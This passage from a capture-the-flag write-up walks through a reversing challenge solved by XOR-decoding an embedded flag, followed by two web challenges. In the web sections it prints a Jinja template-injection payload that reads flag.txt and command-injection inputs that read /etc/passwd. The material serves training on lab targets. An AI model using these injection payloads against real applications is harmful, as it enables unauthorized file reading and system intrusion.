libc.rand()
mapped_memory[i] = hex(libc.rand() % 256)
formatted_data = [f"{int(v, 16):02x}" for v in mapped_memory]
print(" ".join(formatted_data))This resulted in the following output:
55 48 89 e5 68 3e 21 01 01 81 34 24 01 01 01 01 48 b8 74 68 65 20 66 6c 61 67 50 48 b8 57 68 61 74 20 69 73 20 50 6a 01 58 6a 01 5f 6a 12 5a 48 89 e6 0f 05 48 81 ec 00 01 00 00 49 89 e4 31 c0 31 ff 31 d2 b6 01 4c 89 e6 0f 05 48 85 c0 7e 32 6a 1a 58 4c 89 e1 48 01 c8 81 31 fe ca ef be 48 83 c1 04 48 39 c1 72 f1 4c 89 e7 48 8d 35 12 00 00 00 48 c7 c1 1a 00 00 00 fc f3 a6 0f 94 c0 0f b6 c0 c9 c3 b6 9e ad c5 92 fa df d5 a1 a8 dc c7 ce a4 8b e1 8a a2 dc e1 89 fa 9d d2 9a b7Looking at the code generated by r2, we get the following Assembly code:
-- You crackme up!
[0x00000000]> pd
0x00000000 55 push rbp
0x00000001 4889e5 mov rbp, rsp
0x00000004 683e210101 push 0x101213e
0x00000009 8134240101.. xor dword [rsp], 0x1010101 ; [0x1010101:4]=-1
0x00000010 48b8746865.. movabs rax, 0x67616c6620656874 ; 'the flag'
0x0000001a 50 push rax
0x0000001b 48b8576861.. movabs rax, 0x2073692074616857 ; 'What is '
0x00000025 50 push rax
0x00000026 6a01 push 1
0x00000028 58 pop rax
0x00000029 6a01 push 1
0x0000002b 5f pop rdi
0x0000002c 6a12 push 0x12
0x0000002e 5a pop rdx
0x0000002f 4889e6 mov rsi, rsp
0x00000032 0f05 syscall
0x00000034 4881ec0001.. sub rsp, 0x100
0x0000003b 4989e4 mov r12, rsp
0x0000003e 31c0 xor eax, eax
0x00000040 31ff xor edi, edi
0x00000042 31d2 xor edx, edx
0x00000044 b601 mov dh, 1
0x00000046 4c89e6 mov rsi, r12
0x00000049 0f05 syscall
0x0000004b 4885c0 test rax, rax
┌─< 0x0000004e 7e32 jle 0x82
│ 0x00000050 6a1a push 0x1a
│ 0x00000052 58 pop rax
│ 0x00000053 4c89e1 mov rcx, r12
│ 0x00000056 4801c8 add rax, rcx
┌──> 0x00000059 8131fecaefbe xor dword [rcx], 0xbeefcafe ; [0xbeefcafe:4]=-1
╎│ 0x0000005f 4883c104 add rcx, 4
╎│ 0x00000063 4839c1 cmp rcx, rax
└──< 0x00000066 72f1 jb 0x59
│ 0x00000068 4c89e7 mov rdi, r12
│ 0x0000006b 488d351200.. lea rsi, [0x00000084]
│ 0x00000072 48c7c11a00.. mov rcx, 0x1a
│ 0x00000079 fc cld
│ 0x0000007a f3a6 repe cmpsb byte [rsi], byte [rdi]
│ 0x0000007c 0f94c0 sete al
│ 0x0000007f 0fb6c0 movzx eax, al
└─> 0x00000082 c9 leave
0x00000083 c3 ret
0x00000084 b69e mov dh, 0x9e ; 158
0x00000086 ad lodsd eax, dword [rsi]
0x00000087 c5 invalid
0x00000088 92 xchg edx, eax
0x00000089 fa cli
0x0000008a df invalid
0x0000008b d5 invalid
0x0000008c a1a8dcc7ce.. movabs eax, dword [0x8ae18ba4cec7dca8]
0x00000095 a2dce189fa.. movabs byte [0xb79ad29dfa89e1dc], alWe can see that there is some data being printed on the screen, such as What is and the flag. Running the binary confirms that it prints “What is the flag” and asks for the flag. Looking at the source, we can also see that there is data being XORed with 0xbeefcafe. We can see some pseudo source code generated by r2dec:
#include <stdint.h>
int64_t fcn_00000000 (void) {
rax = 0x67616c6620656874;
rax = 0x2073692074616857;
rax = 1;
rdi = 1;
rdx = 0x12;
rsi = rsp;
rax = sys_exit (0x1);
r12 = rsp;
eax = 0;
edi = 0;
edx = 0;
dh = 1;
rsi = r12;
rax = syscall_80h (rdi, rsi, rdx, r10, r8, r9);
if (rax <= 0) {
goto label_0;
}
rax = 0x1a;
rcx = r12;
rax += rcx;
do {
*(rcx) ^= 0xbeefcafe;
rcx += 4;
} while (rcx < rax);
rdi = r12;
rsi = 0x00000084;
rcx = 0x1a;
__asm ("repe cmpsb byte [rsi], byte [rdi]");
al = (rcx == rax) ? 1 : 0;
eax = (int32_t) al;
label_0:
return rax;
}We can see that after performing the XOR with 0xbeefcafe, it is being compared with the data over at 0x00000084. Looking at the Assembly code, this makes sense since because that address there is a ret instruction.
So in much simpler words, the program takes the input, XORs it with 0xbeefcafe and compares with the data starting at 0x00000084, so we can just XOR that data and we get the flag. Here is a simple solver doing it:
encrypted_flag = [
0xB6, 0x9E, 0xAD, 0xC5, 0x92, 0xFA, 0xDF, 0xD5, 0xA1, 0xA8, 0xDC, 0xC7, 0xCE,
0xA4, 0x8B, 0xE1, 0x8A, 0xA2, 0xDC, 0xE1, 0x89, 0xFA, 0x9D, 0xD2, 0x9A, 0xB7,
]
xor_key = [0xBE, 0xEF, 0xCA, 0xFE]
xor_key.reverse() # Endianness
decrypted_flag = []
for i in range(len(encrypted_flag)):
decrypted_flag.append(encrypted_flag[i] ^ xor_key[i % 4])
print(bytes(decrypted_flag).decode())We then get the HTB{l00k_b3y0nd_th3_w0rld} flag printed.
Trial by Fire (Web)
Upon visiting the challenge’s page, I am prompted with a name to give, and then there is some battle going on with a battle report shown at the end.
On the ingex page there was some interesting “Can you read the runes? Perhaps 49 is the key.” text. Looking at the given source code, it is being evaluated as {{ 7 * 7}} which is a fairly common PoC of Server-Side Template Injection vulnerabilities. So I shifted my focus on that. On the battle report page there is the name warrior name printed:
<div class="warrior-info">
<i class="nes-icon is-large heart"></i>
<p class="nes-text is-primary warrior-name">{warrior_name}</p>
</div>
Now it’s just about crafting the payload to read the flag.txt file using SSTI:
{{ request.__class__._load_form_data.__globals__.__builtins__.open("/app/flag.txt").read() }}

Whispers of the Moonbeam (Web)
Another web challenge where we are greeted with a pseudo-terminal. So this already screams command injection.
Executing the command examine, we can see at the bottom root, so now I tried command injection in this command, as it was probably a whoami command. Executing it with examine root returned an error, executing with examine; cat /etc/passwd we got the content of the file:

Now we just need to execute examine; cat flag.txt to get the flag, which we successfully get:
> examine; cat flag.txt
🪞 In the dim tavern light, you notice...
root
HTB{Sh4d0w_3x3cut10n_1n_Th3_M00nb34m_T4v3rn_79f03698ccf04260551b16ce76c0e5b6}SealedRune (Reversing)
We were given a binary file (Download the file) to reverse.
Opening the binary in Binary Ninja showed an interesting decode_flag method, as well as the base64 encoded flag

Decoding the flag results in
.`}d3l43v3r_c1g4m_3nur{BTH` si lleps terces ehT
<reverse>
The secret spell is `HTB{run3_m4g1c_r3v34l3d}`.EncryptedScroll (Reversing)
We were given a binary file (Download the file) to reverse.
Opening the binary in Binary Ninja showed an interesting decode_flag method, as well as the base64 encoded flag
